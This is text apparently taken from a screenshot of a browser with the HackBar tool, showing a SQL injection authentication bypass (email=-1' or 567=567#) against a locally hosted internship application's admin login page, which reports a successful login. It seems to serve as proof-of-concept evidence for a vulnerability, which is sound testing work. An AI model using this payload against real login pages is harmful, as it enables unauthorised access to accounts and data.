 Admin Applications Internships
localhost
You logged in successfully!
OK
Login here!
Read localhost
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/internship/admin/login.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
email=-1' or 567=567#&password=2&login=
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: none
H Sec-Fetch-Mode: navigate